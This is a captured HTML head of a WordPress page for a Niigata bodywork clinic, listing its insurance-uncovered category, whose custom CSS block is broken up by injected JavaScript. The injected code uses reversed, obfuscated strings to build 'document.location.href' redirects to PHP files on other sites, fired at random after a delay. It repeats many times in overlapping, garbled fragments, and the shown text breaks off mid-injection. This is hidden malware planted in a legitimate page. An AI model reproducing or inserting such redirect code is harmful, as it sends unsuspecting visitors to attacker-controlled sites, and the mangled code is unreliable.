

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seitaikobo.com/insurance_coverage/uncovered/
body_size: 9540
content:
<!DOCTYPE html>
<html lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<head>

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=1000">

<style type="text/css">
@-ms-viewport { width: device-width; }
/* windows pc (IE) ↑ここは固定しない！ */
  @media screen and (max-width: 1040px) {
    @-ms-viewport { width: 1040px; }
    /* windows タブレット */
  }
    @media screen and (max-width: 736px) {
      @-ms-viewport { width: 480px; }
      /* windows phone */
    }
</style>
<title>保険適用外 | 新潟の整体といえば「新潟整骨（コツ）工房」｜新潟市白山駅近くの整体・整骨院</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.4.3 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://www.seitaikobo.com/insurance_coverage/uncovered/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="新潟の整体といえば「新潟整骨（コツ）工房」｜新潟市白山駅近くの整体・整骨院 &raquo; フィード" href="https://www.seitaikobo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新潟の整体といえば「新潟整骨（コツ）工房」｜新潟市白山駅近くの整体・整骨院 &raquo; コメントフィード" href="https://www.seitaikobo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="新潟の整体といえば「新潟整骨（コツ）工房」｜新潟市白山駅近くの整体・整骨院 &raquo; 保険適用外 * 保険適用の有無 のフィード" href="https://www.seitaikobo.com/insurance_coverage/uncovered/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.seitaikobo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.seitaikobo.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='entry-style-css' href='https://www.seitaikobo.com/wp-content/themes/medilabo-base/lib/for-single-page/for-entry.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://www.seitaikobo.com/wp-content/themes/medilabo-base/lib/for-single-page/icomoon/style.css?ver=6.4.7' type='text/css' media='all' />

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1CKCEWJFGF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.seitaikobo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1CKCEWJFGF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seitaikobo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.seitaikobo.com/wp-content/uploads/2017/12/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.seitaikobo.com/wp-content/uploads/2017/12/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seitaikobo.com/wp-content/uploads/2017/12/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.seitaikobo.com/wp-content/uploads/2017/12/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#site-title img,
#header-mv-txt img,
.bx-wrapper img,
#greeting > div > img,
#media div.img-box img.only-sp,
#point ul li div img, 
#message .mod-intro img,
ul.direc$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor-list img,
#nav-below img{
	height:au$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return 